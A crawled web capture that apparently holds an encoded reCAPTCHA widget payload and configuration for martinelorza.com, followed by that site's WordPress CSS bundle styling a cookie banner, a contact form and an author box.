w5HCnCMfw6bCosK/wrjDljYNwoRzwrJ/PsKdw6vCkSPCl13Co8OdfcKEw5vDscKLEcOlwqHCr8KkwoYgw513VAjDn8KTDzpaw5PClcOFwqXDp8Kvwpt1wrHDhMO+wpYYw6bCqsOBwqnCpsOLXisDbwnDgMK+EcK0XjXCsjg1K3nCtgRyw7jChC/CicODwo8mwqY5a0Z8dcO/w543JF1/woLCnRp/w7rDgsORUxt9wrs5w4vDoMKMGcO7w7PDtWoJw4nDvMKhE0vCoMKdw4TCnDojC1Zuw55RAsK8VibCngzDmMKhasKmI8O9w6LDrSjCr8OeSMK1wo/Cm8K2PcOBwolPw6fDky1xScKywrFVLnXCtlnDhMOfwo/[base64]/w5/Ch2RtCMOVWWIPOMODEC8iw5LCl8K/[base64]/CrcOHwqXCiU/DrsORwqXDo1/CvzfCkQPDsMOrc0jCkRzDgcOiwrPCisK+dMKBQMK9KsOnR8Kvw6jCocO2w5bDiVwsPmYET21EVcKEBsO4w6/[base64]/DkCLCnsKtL8K5woVVBiAzLzXCiDwxOTPDkVvCnncnw5gLwprCkmcIdsKkTcKudcKTwpzDkWV7EBnDlsOrwplowqYmwpTDk8KxwptLdmsoLsKnJMKJwqMew5NAwqk5ScKswrh5w4NWwoYqwr/DjsOOA8OPAQ10w6TCmMKNP8OCPBPDrcOMw5/DqcKqwpQQQsOdwrrCujjDkMKRw7DDgcOqb8OdwprDtsOAMMKuw7HDl8KtfMOIwpl1E8KmwrLCtMO1XcOyNMO2CgvDlHw2w7ouw7LCtcKkQcKIw6fDm31vwp7CpsKdwrxMZDXCq8KFKMKsw7XDu0nCgUQ3wpsKw78bw5U/eB3CrHtXwrrCq8K/M8KvBEDDgMKMwocvw5rDmQZ9wqJQHADDom3Csjg5wqk+wrNlw7Zkb3jCjsK1w5wjUjxbUBAwX19nSsKUfw4iw61Qw6nChcOXwp9uOFxBw4UzfC4xwrvDncOsK2jCiUs+PsKsSHxcfsOBwpDDqcKywrlHLMKgbUATQsKBZMOrwps9XMKrVD/Cv8KhwonDkcOsG8OsVWrDp8KPw7fChSPDscKRwqBOw4oVwprDl8Kfw59IaB4JWMOew7h4w7bCjjx7wowlTcOlw487wp4zMcOkT8ODw4XDkMKfM8ORw6oewqHDo8KnM0osNcKZdyDCisOzwol8w4tKwpEFwqvDncOjWsK0w5/Cu8KCwqw+bEfDucK8w5PDr8K4Qy5aw4TDtMKgU33CicOmwprDicK8w67CtMOWw70Xw6PCqcOWZ8KuQ8OAFEnDsX7Cj8K5YnTCgsOUwqfCqcOoGW8FN2Yiw71RwrZtw7JJw4F3FBDCjEjDt2DChUEpCMOwPD1gwpQ7wobCjm/[base64]/w45HwqZcOkDCt8Oow67DmMOawoQXOAnDlBVrK8OuSsKqw7AjwpLDs8KGLcOGw6HDk1TDh0/CihXCsmTDlMKsMyTCnipsY2PClMOYw73DtsKjw7rDg8OGw5/DtkRPZjhnwrPDnS82R1QUGXEXXMKLwrTCixJTwr7DjjJxwoF8S8KdQsO6wqvCvcO/WwfDuMKlFFwdwo/CicOIRBAAw4BhL8O3wpLDrsK1wog1w41jw7fCksKWBMOGDk4/[base64]/DhcKbwpLDr8OcX8KAYsO0w6IxG8OkL8KEw40HclrCtmPDucOTw7jDnlQ+JsKww640ZlU0WxcBw7PCu1bCn34EPlTCuXrDnsOzw4DDn8ObwoHCkzl0w5jDgV/[base64]/fE3DiMKAYCFLP8O7w7/CocOTD1M6woLDhwXCgsKQwpvClsOSw6oTwpDDogZ5w7x+woZOw6dgUWzCv8OGwoUgwr8kRE0Swq0/aMOVw4nDqw1gZcOld8KZGcKCw4HDqsKqAcKWC8Oww4PCjxLCr2zDoBHDqMKxwoLCqMK7H2bDlVlsUcOewq/[base64]/Ck8KcRhXDqsOAwpkIw6kvw57CkgdyesKRNQl2SmTCoMKrbj8TwpjCiMKqNsOSwp3CjjQUH8KUT8KBwr3CuGkWVljCiCFDSsKbC8O0w4FlOTjCqMO/Fy4wcltSTiEYC8ONDz7DlD3Dsx40wrrDiWZXw7xdwrnDl1TDkDQgKmbDv8KuWWPDjykQw4PDnWLCtsOdVcOiaQpiw5XChkLCpkdRwrnCvcKLHsOOC8O9wqjDisObQ2JbHkPCr8OSOTvDg8KfCsKhdMKaUiXCl19mw5HDpy/Cm3/DvzoFwr/Di8KxwrjDvW1Oa8Odw7QjDQIkwoZUw4AtJMOsw7ELwrwPCFN7wolLSsKVw5nDgMO/w5UqDsO+wq3DgsODwrgFTDPDtsKtFsKCNw/CnCcKwrjCqCbCuSB0wqrCp8KgV8KRNCvCoMKHwqsMccOAw5HDjXN5w607YMKUYsOYwqPDq8OQEsKVwqBNC8OCIsOAPXQ2wqbDiw3CqBTDoDTCo1fCsDtuVDVdeVF9w7nDqcOMwo4gTcO6bMOWw4jDvVTCrMK6wqorGsOhU1J+w6Uhw60uDsOfPgU/w6sKNMK9WsO5Sg/Co2dwCMOgI3nCqBJEI8KoTsOAwrh3OcOkecO9aMODw6MzbwAKNjjCqlDDkgTCsWBgDl3Do8OzwqTDvsOaYBLCuj3CmMOZw7LDsQrDlsOVw4laXg/ChF9TN1zCisOQdXstw4HCqcKhYkVFZ8KUY3/[base64]/WcKneSbCqXXDkCfDsSPClMKhw64FQMKqf8O1HcKyGMOawoTCkMKTw6NFw5F9w6FnVzzDmW/DlsK6ZMOcw51Uw4fDpkrDlcOVAmoXDMOLKcOsKm3CrMOHFDsYBMOlwrV4KWbCm3xIwoESVcKxOXQ2w6TCi1/DlMOIwo5oDMKIwqDCnGgXw65TUcKjGxzCm37DnV4OcwXCtcOGw57DohUqXkxLFcKIwrwrwpVCw5DDqXI9LA3CiAPDmMK9QgrDiMOlwqEgw7Azw5Upwq1OA8KDLnNOL8OtwqrCtHEHw6HDqMOjwqxuaMKOLcOvw4Q3wo/CpSfCpsKiw7/Cr8OewqF7w7zDj8KVdAYUw7PCm8KFw7I6UcKPbD8Fwpk+RkDCk8OHw5ZbBcOEbxZSw6XCjVd9OkclHsOfwpTDj0NMw41zZ8O3BsOTwovDjW/CpwLCo8OjesOFT27CucKaw7fCjlgPwpBxw4QCDsKGw4E7WDnCh1AEdhtJaMKrwrDCqjtITVsdwoTCjMKMF8O6wr7DoXHDu23ChsOzwpYuaTRhw60KCMKGFcOHwpTDikQxY8KYwodWY8OIwq3DpzfDiXLCn1YqVMOow4MYwrh1wpxXUXfCusK/VlQjN8KwTWwCwr8QM3TDlcK8w60YaMOUw4Ijwq7Dr8KNw6wcw5fCuDjCt8OVwrwIw43DjcKUwq9CwqUCVcKRPMK8OTBNwp/CpcOgw7/DplvDkgMfwrLDvU8BHsOxLVEzw68hwp5qEgrDonpaw7MCw6PCisKIwoHCknZ1DsKTw4nCo8KeNcO8NsOrw4gUwr7CmsOmTMOnQ8OLR8K2fmfCtT0Ow5bDs8Kuw57DpBXCnsOYw49OEFbDrlNZw5lTXljCmQLDr8OXWn5OCMKQK8KXw4zDlGp8wq/[base64]/wpLDusK4wq0EVA/Dt8OZHhFMF8OZXcOPfQnCpFHCqcO5w74dN2rCkiU/[base64]/[base64]/DqMOTEWZlYmnDr3oawpbDry84fsOZQcKuw6/DvMOJwrrDl8K8woA5ZMKywq/[base64]/CkcOyw4NcwoVOw6/DscObQFDDqnN/J1LCnBHCiC3CnxNIfQfCkMK4dzBWwqTDmlvDrMKAFMK3SGdvWMOSRsKWwonCsXHClsKVTMOxw7PDusK2w5JGIm7CoMKyw5oLw4bDnMKHHsK4acK8wr/[base64]/DvcKWwp0mwpd8RcKPD8OkE8KFfsKPT8O3U2LClEjDnsOIwqXCvjPDt2c/w4ESLl/Do8K3wq7DvMO9X33DjgTCncKJw6XDgy83WsK1wphhw7jDmWbDisORwqAIwpsgdEHDiRAhaRHDr8OTa8KnO8KiwqjDiBsIYcK5wq10w73CkyxkZMOVw6Fhw5DDkcKUwqhHwpcYLApMw4cvb1bCv8K7wpVJw6jDuDwQwrcTbhxtWlrCikBmwp7Ds8KQNcKOKsOJDw/CmsKAwrTDtcKawqRTw5t0PjvCoiXDjBVnw5XDlWN7H2rDsQBGUAYTw7HDkMKww49ww5PCisOcL8OfG8KeFsKkO1J0wqTDkR3CsBfDuBjCjEfCqcO5AsOjX20TI1dQHMOAw4MFw6JHQsKrwo/Dr2JzPWZVw7vCs0RSJw/Do3MwwrXCp0Q0FcOnMcKDwq7DjlBWw54YwpLCucKuwpzDvhs1wpAIw6dtw4fCpBxAw6JGDCgSwqhuL8OHw7zDswcQw6scOcORwoHDgsODwpbCoyJad2EVOAPCmcO5UwLDsVtGI8O/A8Ouw5cow7jDusOGA0lAesKcOcOoG8OrwpMrwpTDp8OAHMOrLMOYw7lHXyRGw7AKwpxOWhcKQ1HCicKGR3bDjMO8wrHCrBfDtMKLwo3Dtws1dRIOw4vDv8KyNn8WwqRgEyEnDQPDkw0BwoLCrcOrB3ISbVYlwrnCix/CnQbCpcKkw7bDpyhGw71Fw549AcOgw5XCmF9cwqZsKElnw7sGMcOsYDPDnQY1w58Fw6TCnH5nMFdwwpAeKMO6RX8ZDMKaWsKVFl1Tw7/[base64]/wrrDnS7CtcO/[base64]/Dt1zDi1oCwpESFMKOw6cqwrUmc3TDj8KOwq4Zw6fDvXzCj01yAwHDs8OmJwwiwqwMwpRePhfDkRXDq8K3w6F4w7TDgB8Lw6szwptIOHjDnMKlwpYBwqEwwrBIw7dtw7RlwpM4MAB/[base64]/DlhltEVbCt2vDt8OGY21pw4fDncOYw6ouwpXDlW7CsGvCo07DtXwuf1bCicKswq9kKMKbSRtXw70fw50bwo7DjyIpNMOSw43Ck8KQwqPDvcK1I8KBFMO6BMK+TcKkGMODw7nCjcOpIMK6e293wr/CuMK6XMKPA8OieTjDrxTCpMO1wprDk8KxDi1Vw4zDs8OcwqJZw5bCiMOhwpbDp8KiOV/DpBrCrXHDk03CqMKwGTDDkFMjf8OewpQxEMKaGMOHwpFBwpHCkEfDvCAVw5LCksOyw4EBcsKcGRpDecOuRQHCpyDDk8O0UA04J8K7XDEvwoltWDLChW8zbXjDpMOgw7EcbTrDvnbCrUTCuSMfw4YIwoXDhsOTwq/CjMKDw4XCp2HDkMKoLE7Ch8OMfsK/wqsYSMKoTsO9wpMJw68lNB/DiQrDkkkabcKIIWHChg3Dvk8vXTNdw50uw5lMwpUxw7zDoWvDkcKzw7cOfcKGPEPClRc/wqLDj8O5UWRJMsOzGMOAHVjDtcKNSStuw5MKGMKpR8KRF2RJJsO/w7PDpGNTwpIPwqjCrmXCuFHCpTUVfy/DusKRw6LCocKzNUPChsOPEgQJDCEWworChcO1Y8K3C2/ClcK1BxpnVQYHwrYpfcOTwobCscKMw518TMO/IzMvwpnChwd4esKswonCk1QoEhVjw67DpMOZKcOvw5bDpzlhX8K2FFzDoXDChVlAw4cGDsO6csKyw6LCshvDoEs/PMOXwrRrTMO8w7vDtsKwwoVnJ0lXwpTCicKMO1NUYjfDkg8/PcKbaMKCPABgw6DDgV7CpMK2f8KxXMKAOsOKecKzKMOswp1ywpFrOTvDjwUCLWnDkQvDpwETwq0vATNmVDoCaj/CvsKONsOOBMKAw5fDiSDCowPDrcOEwoXDtyhkw47CqcOJw6EsA8KaScOPwrTCsDLCgRPDigpVfMKrdw3DvAN/BsOsw6gdw7F9RsK3ZToDw5XCgyN4YRg/w4PDo8KxHhzChcO7wpfDk8OIw60cHlh5wpTCvcK9w51tPsKMw6HCtcKdKcKkw7TCicK4wrLCq3Y+NsOiw4Zfw711O8KbwprDncKuDjbCscOleQ/Cp8O0Ix7CgMOjwqvCnVHDnBjDs8OSwpNEwrzCm8OKGjrDim/DqSHDoMKowrzCjg/CqDJVw7gAHcKjRMOew6LCox7Dnx7DuQjDuR9uJFwNwrMTwrTCpAY8YsO1NMO/w6lCZTkmw6gValrDvTfDt8O5w7/DlsOXwowpwpN4w75OaMKDwooxwrXDvsKhwoMGw7nClcKcRcK9W8OyAcOMFggjwpQ/w5Z3IcOxwrU8UCfDr8K4MsK6Yg/DgcOAwqnDly3DqMKKwqULwqoVwrQQw7TChXE1BMKvXm1cOsOjw6ROIUVYwoXCnEzDlTcSwqHDglnDtQ/CsElzwqFmwrrDpE9tBFjCimPChcK/[base64]/wptSZAhLFcKSw6RNwqHDucOKZMO+WcO7w5bDl8KbH2VfwpLCqcKRDcKiRcKcw6/CsMKVw4xOWVUzLcKvSxkqOWMKw7rCrMKbTkwtaiVMPMKdwrETw5lEw6ltwqAHw4DDqmIWN8KSw6JdWcO/[base64]/CgsOARg7Dm8OOHwbDiMOGSUnDj2nDkcOuKn7Dih/DusOgw5pOYsKLHhV6wqRUwp3Cu8Osw4QzPV9rw6/DhcOdJcObw4TCjsOVw4R5wq4lICNfPivCnsKqMUTDj8OTwq7CqEfCvh/ChMKvIcKNw61XwrLCtVBEPAouw5jCrwXDoMKCw7/DnG5RwqQQw7xFdcKywpPDvMOGOcK+wp1kw4VBw54OZU56AD3Cn1HDmW3DtsO7EMKKPiYXwqxENsOsQjRRw6PCssKkSjHCosKzFj5dWMKaCMOBKBLCtXsvw7lwdljDiAdeB1DDvcOqHsO8wp/[base64]/Du0BWT8KkEsKFZBYiwoLDr8OewrbDozERWsO7w4fCm8Kcw7k/w6trw6Zow6bDpsOmYcOPIsOCw64QwqcSDcKuDnF/w47CpS4tw4jCiig7wpfDsU/Ctns5w5zCiMOlwqZ5OAnDusOkwq0nBsOeH8KIw5YMHcOmNVc+TFPCusKLQcO1Z8OSLQNxacONCMOEam5uDj3DicORwoFmS8OEQV8REW4rw4/CrMOjXEjDnSzDlSTDnibCtMKZwokoDcOmwpHCkwfCuMOuSQHDslEGVA1OSMO6MMK9QxrDlChaw64dCyvDrsKyw5vCjMOEDwEDw7/Dl2pOawvCisK9wq3DrcOOwp3DjcKTw5zCgsOzwosBMF/ClcK6bWMpCMOnw60tw6PDgsO1wqDDmxXDgsO5wrXDoMKxw4w+OcKwC1XDucKRVMKUHcOww7jDtzFLwq9Ow4AaeMK7VE3DrcOIwr/Cm2XDhMKOwpbCksOpEjUBw4LDocKNwrLCjjxAw6JNLsKTw54if8KJwrJOwqh7VnBGZGPDkCZ7UlRVw5Ndwr/DosKowozDmBF/[base64]/DvS/DnXdscANtWgpxe3cKwqxdw59OwqHDjsKbcsKawpLDnVVuOjd9dcKvXxrCssKFwrvDssKWXV3CtMKrDF7DhcObGWjDrmFIwoDDtS44w7DDhm5hEhvDhcOcRE0eTwV6worDkmxlJhUcwrphNsOXwqsoWcKPwqkcwoUAecOfw4jDmTwewr/[base64]/DhjYdw4rCoAZhw5nDmMKSwoXChQ3ChcKLw49gwqLCmGbDuMKqcAsvw7PCkxTDgcKwJsK+XcOBagnCtVMyfsK2acOjIDbCkcOHw5NKXHvCoGIjGsKAw6/Dn8OEBsOqJ8K/FsKww7DDvGrDohrCoMK1XMK0w5Fjw4LDk01gc2bCvA3CmGsMTw5Aw5/CmWbCpMK5J2LClsO4UMK1A8O/dlvDkcO5wrzDkcKiUB7CjnPCr1wIw63CsMKow73CsMK9wq5QGQbDucKSw6p2K8Ouw73DiEnDhsOXwp3Ci2pVTMKSwq0mC8KAwqzCu3lrNFfDukQQw6DDnMOTw7A7QS/CiC4lw7HCuW1aFWrDsDphCcOcwo9/LcOaMBljw47DqcKbwrnDgsK7wqTDr0PCisOtwqbCkhHDmcO7w6fDncOnw4l3SyLDuMKTwqLDrsOHOQIxPm/Dn8OFwooac8OIeMO+w7gVVMKiw5lAw4bCq8O/w6HDisKfwpTDnnLDjSHDtn/Dv8OkScOTYsKxVsOvwpXCgMOBKlPDtWY2wpJ5woo9wqvDgMKfw6NQw6PDsnkELWErwq1sw7/[base64]/[base64]/ChWLDscOaa8OrM8Kmw5nCs8KNwrIrwpPDr8KjSsKKw6B6woRJXxNIBwo/[base64]/wodjWWLDgcKhwqfCpFkYw7bCinlFK8K+ZTfDlMKUwpTDpMK/TwVdTMKsb3jDqgsPw6jDgsKVJ8Owwo/CsyfCmjrDmUXDqlDCjcO2w7XDnsKww6Iww73DukPDrMOlAj5PwqALw5DDm8K3wpDDg8OHw5ZDwp3DnsO8GWLCrDzCnV9QTMOrA8KDRmknblXDt30hwqQ4worDtBUEwqEWwohvW07CrcKNwq/DucKTVsOyCsO8SHPDlmbChkPCqMKlKlrCvcOCCAAGwoDCpWnCm8Kzw4DDsmY\\u003d\x22],null,[\x22conf\x22,null,\x226LekJiYUAAAAAPjkmFLsb_Xg39oQfYHqTZskkk7C\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,696],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://martinelorza.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2260zwBkJXaalC5vXqGi96SmatXMb1n0BBUDtYZ1IUcxc\\u003d\x22,0,0,null,1,1769574609545,0,0,[76,108,132,243,118],null,[12,21,3],\x22RC-ikMPLMakh0LIcw\x22,null,null,null,null,null,\x220dAFcWeA6RAfb21WTS3TchqvFQTZ9zhxjDdrNdVnX9qieDAv7St_XHinDeUx7mgLkmI98Z3bY_JXnovZ-r-k_vlxx_L1JGGyHGWA\x22,1769657409498]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://martinelorza.com/wp-content/uploads/am_assets/head-all-03a8c7b58626b07ee5153b025fa79baf.css
body_size: 49347
content:
.cdp-cookies-alerta{}.cdp-cookies-alerta .cdp-cookies-solapa{display:block;position:fixed;z-index:100002;width:120px;text-align:center;font-size:12px;line-height:18px;padding:5px
0;font-family:Helvetica,Arial,sans-serif;cursor:pointer;-webkit-border-top-left-radius:5px;-moz-border-radius-topleft:5px;border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topright:5px;border-top-right-radius:5px}.cdp-cookies-alerta.cdp-solapa-der .cdp-cookies-solapa{right:0}.cdp-cookies-alerta.cdp-solapa-izq .cdp-cookies-solapa{left:0}.cdp-cookies-alerta.cdp-solapa-ocultar .cdp-cookies-solapa{display:none}.cdp-cookies-alerta .cdp-cookies-texto{position:fixed;left:0;width:100%;z-index:100001;padding:5px
10px 5px 10px;font-size:12px;font-weight:normal;line-height:14px}.cdp-cookies-alerta .cdp-cookies-texto
h4{text-align:center;font-family:Helvetica,Arial,sans-serif;font-size:14px;font-weight:normal;line-height:16px;color:#fff;padding:0
0 5px 0;margin:0;text-rendering:optimizeLegibility}.cdp-cookies-alerta .cdp-cookies-texto
p{padding:5px
0;margin:0;text-align:center;color:#bbb;font-family:Helvetica,Arial,sans-serif;font-size:12px;font-weight:normal;line-height:14px;text-rendering:optimizeLegibility}.cdp-cookies-alerta .cdp-cookies-texto
a{font-family:Helvetica,Arial,sans-serif;font-size:12px;line-height:14px;font-weight:normal;color:#f88;text-decoration:none;border:0;text-rendering:optimizeLegibility}.cdp-cookies-alerta .cdp-cookies-texto a:hover,
.cdp-cookies-alerta .cdp-cookies-texto a:active,
.cdp-cookies-alerta .cdp-cookies-texto a:visited{color:#fcc}.cdp-cookies-boton-cerrar{font-size:11px !important;line-height:20px;display:block;width:75px;padding:2px
10px 0 10px;margin:0
auto;text-align:center;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}@keyframes
animacion_abajo{0%{bottom:0px}100%{bottom:-200px}}@keyframes
animacion_arriba{0%{bottom:-200px}100%{bottom:0px}}.cdp-animacion-abajo{animation:animacion_abajo 0.5s forwards;-webkit-animation:animacion_abajo 0.5s forwards}.cdp-animacion-arriba{animation:animacion_arriba 0.5s forwards;-webkit-animation:animacion_arriba 0.5s forwards}.cdp-mostrar{bottom:0}.cdp-ocultar{bottom:-200px}.cdp-cookies-alerta.cdp-cookies-textos-izq .cdp-cookies-texto h4,
.cdp-cookies-alerta.cdp-cookies-textos-izq .cdp-cookies-texto
p{text-align:left}.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto{background-color:#444;color:#fff;border-top:1px solid #222;border-bottom:1px solid #222}.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto
h4{color:#fff}.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto
p{color:#bbb}.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto
a{color:#f88 !important}.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a:hover,
.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a:active,
.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a:visited{color:#fcc !important}.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-solapa{background-color:#333;color:#ddd}.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-solapa:hover{background-color:#666}.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-boton-cerrar{background-color:#000}.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-boton-cerrar:hover{background-color:#666}.cdp-cookies-alerta.cdp-cookies-tema-blanco .cdp-cookies-texto{background-color:#fff;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.cdp-cookies-alerta.cdp-cookies-tema-blanco .cdp-cookies-texto
h4{color:#666}.cdp-cookies-alerta.cdp-cookies-tema-blanco .cdp-cookies-texto
p{color:#888}.cdp-cookies-alerta.cdp-cookies-tema-blanco .cdp-cookies-texto
a{color:#c88}.cdp-cookies-alerta.cdp-cookies-tema-blanco .cdp-cookies-texto a:hover,
.cdp-cookies-alerta.cdp-cookies-tema-blanco .cdp-cookies-texto a:active,
.cdp-cookies-alerta.cdp-cookies-tema-blanco .cdp-cookies-texto a:visited{color:#eaa}.cdp-cookies-alerta.cdp-cookies-tema-blanco .cdp-cookies-solapa{background-color:#fff;color:#333}.cdp-cookies-alerta.cdp-cookies-tema-blanco .cdp-cookies-solapa:hover{background-color:#ddd}.cdp-cookies-alerta.cdp-cookies-tema-blanco .cdp-cookies-boton-cerrar{background-color:#aaa;color:#000 !important}.cdp-cookies-alerta.cdp-cookies-tema-blanco .cdp-cookies-boton-cerrar:hover{background-color:#ddd}.cdp-cookies-alerta.cdp-cookies-tema-rojo .cdp-cookies-texto{background-color:#e04729;border-top:1px solid #99301b;border-bottom:1px solid #99301b}.cdp-cookies-alerta.cdp-cookies-tema-rojo .cdp-cookies-texto
h4{color:#fff}.cdp-cookies-alerta.cdp-cookies-tema-rojo .cdp-cookies-texto
p{color:#ddd}.cdp-cookies-alerta.cdp-cookies-tema-rojo .cdp-cookies-texto
a{color:#febebe}.cdp-cookies-alerta.cdp-cookies-tema-rojo .cdp-cookies-texto a:hover,
.cdp-cookies-alerta.cdp-cookies-tema-rojo .cdp-cookies-texto a:active,
.cdp-cookies-alerta.cdp-cookies-tema-rojo .cdp-cookies-texto a:visited{color:#fff}.cdp-cookies-alerta.cdp-cookies-tema-rojo .cdp-cookies-solapa{background-color:#e04729;color:#fff}.cdp-cookies-alerta.cdp-cookies-tema-rojo .cdp-cookies-solapa:hover{background-color:#a5321c}.cdp-cookies-alerta.cdp-cookies-tema-rojo .cdp-cookies-boton-cerrar{background-color:#a5321c}.cdp-cookies-alerta.cdp-cookies-tema-rojo .cdp-cookies-boton-cerrar:hover{background-color:#85120c}.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-texto{background-color:#5492e0;border-top:1px solid #3f6da7;border-bottom:1px solid #3f6da7}.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-texto
h4{color:#fff}.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-texto
p{color:#eee}.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-texto
a{color:#b7d7ff}.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-texto a:hover,
.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-texto a:active,
.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-texto a:visited{color:#dcebff}.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-solapa{background-color:#5492e0;color:#fff}.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-solapa:hover{background-color:#3472c0}.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-boton-cerrar{background-color:#2462b0}.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-boton-cerrar:hover{background-color:#64a2f0}.cdp-cookies-alerta.cdp-cookies-tema-verde .cdp-cookies-texto{background-color:#0b7000;border-top:1px solid #064000;border-bottom:1px solid #064000}.cdp-cookies-alerta.cdp-cookies-tema-verde .cdp-cookies-texto
h4{color:#fff}.cdp-cookies-alerta.cdp-cookies-tema-verde .cdp-cookies-texto
p{color:#ddd}.cdp-cookies-alerta.cdp-cookies-tema-verde .cdp-cookies-texto
a{color:#75c76c}.cdp-cookies-alerta.cdp-cookies-tema-verde .cdp-cookies-texto a:hover,
.cdp-cookies-alerta.cdp-cookies-tema-verde .cdp-cookies-texto a:active,
.cdp-cookies-alerta.cdp-cookies-tema-verde .cdp-cookies-texto a:visited{color:#c4ffbe}.cdp-cookies-alerta.cdp-cookies-tema-verde .cdp-cookies-solapa{background-color:#0b7000;color:#fff}.cdp-cookies-alerta.cdp-cookies-tema-verde .cdp-cookies-solapa:hover{background-color:#095000}.cdp-cookies-alerta.cdp-cookies-tema-verde .cdp-cookies-boton-cerrar{background-color:#074000;color:#fff !important}.cdp-cookies-alerta.cdp-cookies-tema-verde .cdp-cookies-boton-cerrar:hover{background-color:#2b9010}.cdp-cookies-boton-creditos{font-size:12px;float:right;padding:10px
0}div.wpcf7{margin:0;padding:0}div.wpcf7-response-output{margin:2em
0.5em 1em;padding:0.2em 1em}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-mail-sent-ok{border:2px
solid #398f14}div.wpcf7-mail-sent-ng{border:2px
solid #f00}div.wpcf7-spam-blocked{border:2px
solid #ffa500}div.wpcf7-validation-errors{border:2px
solid #f7e700}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:#f00;font-size:1em;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px
solid #f00;background:#fff;padding: .2em .8em}span.wpcf7-list-item{margin-left:0.5em}.wpcf7-display-none{display:none}div.wpcf7 img.ajax-loader{border:none;vertical-align:middle;margin-left:4px}div.wpcf7 div.ajax-error{display:none}div.wpcf7
.placeheld{color:#888}.wpcf7-recaptcha
iframe{margin-bottom:0}.ts-fab-wrapper{margin:2em
0;clear:both}.ts-fab-wrapper
a{text-decoration:none!important}.ts-fab-wrapper
img{border:none!important}.ts-fab-list{overflow:hidden;margin:0!important;padding:0!important}.ts-fab-list
li{display:block;float:left;clear:none;list-style:none!important;margin:0
5px 0 0!important;padding:0!important;background:0 0!important}.ts-fab-list li:before{display:none!important}.ts-fab-list li
a{display:block;line-height:16px;height:16px;padding:8px
12px;background-color:#e9e9e9;border:1px
solid #e9e9e9;border-bottom:none!important;text-decoration:none;font-size:13px;color:#333;font-weight:700;box-sizing:content-box;-moz-box-sizing:content-box;background-image:url(../../plugins/fancier-author-box/images/tab_icons.png)}.ts-fab-list li a:hover{color:#333}.ts-fab-list li.active
a{background-color:#333;color:#fff;border-color:#333}.ts-fab-list li.ts-fab-bio-link
a{background-position:8px 8px;background-repeat:no-repeat;padding-left:27px}.ts-fab-list li.ts-fab-bio-link.active
a{background-position:-279px 8px;background-repeat:no-repeat;padding-left:27px}.ts-fab-list li.ts-fab-twitter-link
a{background-position:8px -42px;background-repeat:no-repeat;padding-left:35px}.ts-fab-list li.ts-fab-twitter-link.active
a{background-position:-270px -42px;background-repeat:no-repeat;padding-left:35px}.ts-fab-list li.ts-fab-facebook-link
a{background-position:8px -92px;background-repeat:no-repeat;padding-left:23px}.ts-fab-list li.ts-fab-facebook-link.active
a{background-position:-284px -92px;background-repeat:no-repeat;padding-left:23px}.ts-fab-list li.ts-fab-googleplus-link
a{background-position:8px -142px;background-repeat:no-repeat;padding-left:30px}.ts-fab-list li.ts-fab-googleplus-link.active
a{background-position:-276px -142px;background-repeat:no-repeat;padding-left:30px}.ts-fab-list li.ts-fab-latest-posts-link
a{background-position:8px -192px;background-repeat:no-repeat;padding-left:27px}.ts-fab-list li.ts-fab-latest-posts-link.active
a{background-position:-280px -192px;background-repeat:no-repeat;padding-left:27px}.ts-fab-widget .ts-fab-list li
a{text-indent:-9999em;padding:8px
12px!important}.ts-fab-widget .ts-fab-list li.ts-fab-bio-link
a{width:4px}.ts-fab-widget .ts-fab-list li.ts-fab-twitter-link
a{width:12px}.ts-fab-widget .ts-fab-list li.ts-fab-googleplus-link
a{width:8px}.ts-fab-widget .ts-fab-list li.ts-fab-facebook-link
a{width:0}.ts-fab-widget .ts-fab-list li.ts-fab-latest-posts-link
a{width:4px}.ts-fab-tab{display:none;border:2px
solid #333;padding:12px;background:#fff;min-height:80px;overflow:hidden}.ts-tab:first-child{display:block}.ts-fab-widget .ts-fab-tab{padding:8px}.ts-fab-avatar{display:block;float:left;width:80px}.ts-fab-no-float .ts-fab-avatar{float:none;margin:0
0 12px}.ts-fab-text{margin-left:96px;line-height:1.5}.ts-fab-no-float .ts-fab-text{margin-left:0}.ts-fab-avatar>img{width:80px;max-width:100%!important}.ts-fab-header{margin-bottom:10px}.ts-fab-text
h4{clear:none!important;font-size:18px;line-height:1!important;font-weight:700;margin:0
